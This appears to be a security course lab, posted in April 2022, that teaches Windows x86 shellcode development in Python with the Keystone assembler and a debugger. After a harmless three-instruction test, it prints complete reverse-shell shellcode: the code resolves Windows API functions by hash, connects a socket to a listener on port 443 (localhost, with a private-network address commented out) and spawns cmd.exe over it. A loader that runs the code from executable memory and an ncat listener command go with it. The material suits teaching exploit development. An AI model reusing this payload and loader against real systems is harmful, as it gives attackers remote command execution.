
https://www.python.org/downloads/windows/
Download the "Windows installer (32-bit)", as shown below.

Double-click the downloaded file.
In the Install box, check the "Add Python to PATH" check box, as shown below.
Then complete the installation.

Open a Command Prompt window and execute these commands:
python3
exit()

In the Command Prompt window, execute these commands:
python3 -m pip install keystone-engine

In the Command Prompt window, execute these commands:
mkdir c:\shell
cd c:\shell
notepad add.py
Note the assembly code at the top: a breakpoint, an XOR, and an INC instruction.
#!/usr/bin/env python3
# Assembles code and runs it in a new thread.
# Install Keystone Engine: python -m pip install keystone-engine
import ctypes, struct
import keystone
ASM_CODE = (
" start: " #
" int3 ;" # Breakpoint for debugging.
" xor eax, eax ;" # eax = 0
" inc eax ;" # eax += 1
)
def assemble_code(assembly_lines: str):
# Initialize engine in X86-32bit mode
keystone_engine = keystone.Ks(keystone.KS_ARCH_X86, keystone.KS_MODE_32)
# Attempt to assemble the code.
try:
encoding, count = keystone_engine.asm(assembly_lines)
except keystone.KsError as e:
print("Assembly failed.")
print(e)
print(type(e))
print("Faulty Line: " + str(e.get_asm_count()))
return bytearray(b"")
print("Successfully encoded {} instructions!".format(count))
# Convert to bytes.
code_bytes = b""
for code in encoding:
code_bytes += struct.pack("B", code)
return bytearray(code_bytes)
def run_shellcode_in_thread(shellcode_bytes: bytearray):
czero = ctypes.c_int(0) # Zero / NULL
calloc_type = ctypes.c_int(0x3000) # Allocation type.
cprotect_type = ctypes.c_int(0x40) # Memory protection type.
ctype_shellcode = (ctypes.c_char * len(shellcode_bytes)).from_buffer(shellcode_bytes) # Shellcode buffer.
cstack_size = ctypes.c_int(0x8000) # 32k stack size.
# Allocate memory for shellcode.
shellcode_ptr = ctypes.windll.kernel32.VirtualAlloc(czero, ctypes.c_int(len(shellcode_bytes)), calloc_type, cprotect_type)
# Write to memory.
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(shellcode_ptr), ctype_shellcode, ctypes.c_int(len(shellcode_bytes)))
# Allow the user to connect to a debugger at this point.
print("Shellcode located at address %s" % hex(shellcode_ptr))
print("Connect to debugger.")
input("Press ENTER to continue...")
# Create a new thread.
new_thread = ctypes.windll.kernel32.CreateThread(czero, cstack_size, ctypes.c_int(shellcode_ptr), czero, czero, ctypes.pointer(czero))
# Wait for the thread to finish.
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(new_thread), ctypes.c_int(-1))
if __name__ == '__main__':
shellcode = assemble_code(ASM_CODE)
run_shellcode_in_thread(shellcode)

In Notepad, click File, Save to save the file.
In the Command Prompt window, execute this command:
python add.py

Launch the Immunity debugger. If you don't have it, get it from
https://www.immunityinc.com/products/debugger/
In Immunity, click File, Attach.
Select python, as shown below, and click the Attach button.

In Immunity, click Debug, Run.
Bring the Command Prompt window to the front and press ENTER.
In Immunity, the code runs to the INT3 command, as shown in the status bar at the bottom.
In the top left pane, scroll up one row.
The whole three-command shellcode is visible, as shown below.

In Immunity, click Debug, Run.
ED 340.1: Error Message (10 pts)
Find the words covered by a green box in the image below. That's the flag.
First, install Nmap from here:
https://nmap.org/download.html#windows
Download the "Latest stable release self-installer" and install it.
Then open an Administrator Command Prompt and execute this command:
ncat -nlvp 443

Then replace the assembly code in it with this code:
" start: " #
# " int3 ;" # Breakpoint for Windbg. REMOVE ME WHEN NOT DEBUGGING!!!!
" mov ebp, esp ;" #
" add esp, 0xfffff9f0 ;" # Avoid NULL bytes for sub esp, 0x200.
" find_kernel32: " #
" xor ecx, ecx ;" # ECX = 0
" mov esi,fs:[ecx+30h] ;" # ESI = &(PEB) ([FS:0x30])
" mov esi,[esi+0Ch] ;" # ESI = PEB->Ldr
" mov esi,[esi+1Ch] ;" # ESI = PEB->Ldr.InInitOrder
" next_module: " #
" mov ebx, [esi+8h] ;" # EBX = InInitOrder[X].base_address
" mov edi, [esi+20h] ;" # EDI = InInitOrder[X].module_name
" mov esi, [esi] ;" # ESI = InInitOrder[X].flink (next)
" cmp [edi+12*2], cx ;" # (unicode) modulename[12] == 0x00?
" jne next_module ;" # No: try next module.
" find_function_shorten: " #
" jmp find_function_shorten_bnc ;" # Short jump
" find_function_ret: " #
" pop esi ;" # POP the return address from the stack
" mov [ebp+0x04], esi ;" # Save find_function address for later usage
" jmp resolve_symbols_kernel32 ;" #
" find_function_shorten_bnc: " #
" call find_function_ret ;" # Relative CALL with negative offset
" find_function: " #
" pushad ;" # Save all registers
" mov eax, [ebx+0x3c] ;" # Offset to PE Signature
" mov edi, [ebx+eax+0x78] ;" # Export Table Directory RVA
" add edi, ebx ;" # Export Table Directory VMA
" mov ecx, [edi+0x18] ;" # NumberOfNames
" mov eax, [edi+0x20] ;" # AddressOfNames RVA
" add eax, ebx ;" # AddressOfNames VMA
" mov [ebp-4], eax ;" # Save AddressOfNames VMA for later
" find_function_loop: " #
" jecxz find_function_finished ;" # Jump to the end if ECX is 0
" dec ecx ;" # Decrement our names counter
" mov eax, [ebp-4] ;" # Restore AddressOfNames VMA
" mov esi, [eax+ecx*4] ;" # Get the RVA of the symbol name
" add esi, ebx ;" # Set ESI to the VMA of the current symbol name
" compute_hash: " #
" xor eax, eax ;" # NULL EAX
" cdq ;" # NULL EDX
" cld ;" # Clear direction
" compute_hash_again: " #
" lodsb ;" # Load the next byte from esi into al
" test al, al ;" # Check for NULL terminator
" jz compute_hash_finished ;" # If the ZF is set, we've hit the NULL term
" ror edx, 0x0d ;" # Rotate edx 13 bits to the right
" add edx, eax ;" # Add the new byte to the accumulator
" jmp compute_hash_again ;" # Next iteration
" compute_hash_finished: " #
" find_function_compare: " #
" cmp edx, [esp+0x24] ;" # Compare the computed hash with the requested hash
" jnz find_function_loop ;" # If it doesn't match go back to find_function_loop
" mov edx, [edi+0x24] ;" # AddressOfNameOrdinals RVA
" add edx, ebx ;" # AddressOfNameOrdinals VMA
" mov cx, [edx+2*ecx] ;" # Extrapolate the function's ordinal
" mov edx, [edi+0x1c] ;" # AddressOfFunctions RVA
" add edx, ebx ;" # AddressOfFunctions VMA
" mov eax, [edx+4*ecx] ;" # Get the function RVA
" add eax, ebx ;" # Get the function VMA
" mov [esp+0x1c], eax ;" # Overwrite stack version of eax from pushad
" find_function_finished: " #
" popad ;" # Restore registers
" ret ;" #
" resolve_symbols_kernel32: "
" push 0x78b5b983 ;" # TerminateProcess hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x10], eax ;" # Save TerminateProcess address for later usage
" push 0xec0e4e8e ;" # LoadLibraryA hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x14], eax ;" # Save LoadLibraryA address for later usage
" push 0x16b3fe72 ;" # CreateProcessA hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x18], eax ;" # Save CreateProcessA address for later usage
" load_ws2_32: " #
" xor eax, eax ;" # Null EAX
" mov ax, 0x6c6c ;" # Move the end of the string in AX
" push eax ;" # Push EAX on the stack with string NULL terminator
" push 0x642e3233 ;" # Push part of the string on the stack
" push 0x5f327377 ;" # Push another part of the string on the stack
" push esp ;" # Push ESP to have a pointer to the string
" call dword ptr [ebp+0x14] ;" # Call LoadLibraryA
" resolve_symbols_ws2_32: "
" mov ebx, eax ;" # Move the base address of ws2_32.dll to EBX
" push 0x3bfcedcb ;" # WSAStartup hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x1C], eax ;" # Save WSAStartup address for later usage
" push 0xadf509d9 ;" # WSASocketA hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x20], eax ;" # Save WSASocketA address for later usage
" push 0xb32dba0c ;" # WSAConnect hash
" call dword ptr [ebp+0x04] ;" # Call find_function
" mov [ebp+0x24], eax ;" # Save WSAConnect address for later usage
" call_wsastartup: " #
" mov eax, esp ;" # Move ESP to EAX
" mov cx, 0x590 ;" # Move 0x590 to CX
" sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later
" push eax ;" # Push lpWSAData
" xor eax, eax ;" # Null EAX
" mov ax, 0x0202 ;" # Move version to AX
" push eax ;" # Push wVersionRequired
" call dword ptr [ebp+0x1C] ;" # Call WSAStartup
" call_wsasocketa: " #
" xor eax, eax ;" # Null EAX
" push eax ;" # Push dwFlags
" push eax ;" # Push g
" push eax ;" # Push lpProtocolInfo
" mov al, 0x06 ;" # Move AL, IPPROTO_TCP
" push eax ;" # Push protocol
" sub al, 0x05 ;" # Subtract 0x05 from AL, AL = 0x01
" push eax ;" # Push type
" inc eax ;" # Increase EAX, EAX = 0x02
" push eax ;" # Push af
" call dword ptr [ebp+0x20] ;" # Call WSASocketA
" call_wsaconnect: " #
" mov esi, eax ;" # Move the SOCKET descriptor to ESI
" xor eax, eax ;" # Null EAX
" push eax ;" # Push sin_zero[]
" push eax ;" # Push sin_zero[]
# " push 0xb931a8c0 ;" # Push sin_addr (192.168.49.185)
" push 0x0100007f ;" # Push sin_addr (127.0.0.1)
" mov ax, 0xbb01 ;" # Move the sin_port (443)
" shl eax, 0x10 ;" # Left shift EAX by 0x10 bytes
" add ax, 0x02 ;" # Add 0x02 (AF_INET) to AX
" push eax ;" # Push sin_port & sin_family
" push esp ;" # Push pointer to the sockaddr_in structure
" pop edi ;" # Store pointer to sockaddr_in in EDI
" xor eax, eax ;" # Null EAX
" push eax ;" # Push lpGQOS
" push eax ;" # Push lpSQOS
" push eax ;" # Push lpCalleeData
" push eax ;" # Push lpCalleeData
" add al, 0x10 ;" # Set AL to 0x10
" push eax ;" # Push namelen
" push edi ;" # Push *name
" push esi ;" # Push s
" call dword ptr [ebp+0x24] ;" # Call WSAConnect
" create_startupinfoa: " # Push all values of a STARTUPINFOA structure onto the stack and store esp.
" push esi ;" # Push hStdError ESI contains the socket descriptor.
" push esi ;" # Push hStdOutput
" push esi ;" # Push hStdInput
" xor eax, eax ;" # Null EAX
" push eax ;" # Push lpReserved2
" push eax ;" # Push cbReserved2 & wShowWindow
" mov al, 0x80 ;" # Move 0x80 to AL
" xor ecx, ecx ;" # Null ECX
" mov cx, 0x80 ;" # Move 0x80 to CX
" add eax, ecx ;" # Set EAX to 0x100
" push eax ;" # Push dwFlags
" xor eax, eax ;" # Null EAX
" push eax ;" # Push dwFillAttribute
" push eax ;" # Push dwYCountChars
" push eax ;" # Push dwXCountChars
" push eax ;" # Push dwYSize
" push eax ;" # Push dwXSize
" push eax ;" # Push dwY
" push eax ;" # Push dwX
" push eax ;" # Push lpTitle
" push eax ;" # Push lpDesktop
" push eax ;" # Push lpReserved
" mov al, 0x44 ;" # Move 0x44 to AL
" push eax ;" # Push cb
" push esp ;" # Push pointer to the STARTUPINFOA structure
" pop edi ;" # Store pointer to STARTUPINFOA in EDI
" create_cmd_string: " #
" mov eax, 0xff9a879b ;" # Move 0xff9a879b into EAX. Null byte pro-tip: put negative value in register and negate it to get zeroes.
" neg eax ;" # Negate EAX, EAX = 00657865
" push eax ;" # Push part of the "cmd.exe" string
" push 0x2e646d63 ;" # Push the remainder of the "cmd.exe" string
" push esp ;" # Push pointer to the "cmd.exe" string
" pop ebx ;" # Store pointer to the "cmd.exe" string in EBX
" call_createprocessa: " #
" mov eax, esp ;" # Move ESP to EAX
" xor ecx, ecx ;" # Null ECX
" mov cx, 0x390 ;" # Move 0x390 to CX
" sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later
" push eax ;" # Push lpProcessInformation
" push edi ;" # Push lpStartupInfo
" xor eax, eax ;" # Null EAX
" push eax ;" # Push lpCurrentDirectory
" push eax ;" # Push lpEnvironment
" push eax ;" # Push dwCreationFlags
" inc eax ;" # Increase EAX, EAX = 0x01 (TRUE)
" push eax ;" # Push bInheritHandles
" dec eax ;" # Null EAX
" push eax ;" # Push lpThreadAttributes
" push eax ;" # Push lpProcessAttributes
" push ebx ;" # Push lpCommandLine
" push eax ;" # Push lpApplicationName
" call dword ptr [ebp+0x18] ;" # Call CreateProcessA
" loop_forever: " #
" nop ;" # Do nothing
" jmp loop_forever ;" # Loop

In Notepad, click File, Save to save the file.
In the Command Prompt window, execute this command:
python shell.py

ED 340.2: Network Status (10 pts)
In the Administrator Command Prompt window, where Ncat is running, a new Window command shell opens.Execute these commands:
The "whoami" command shows that you are not the Administrator because the reverse shell is running as a normal user.The "netstat" commmand shows the flag, covered by a green box in the image below.
Posted 4-21-22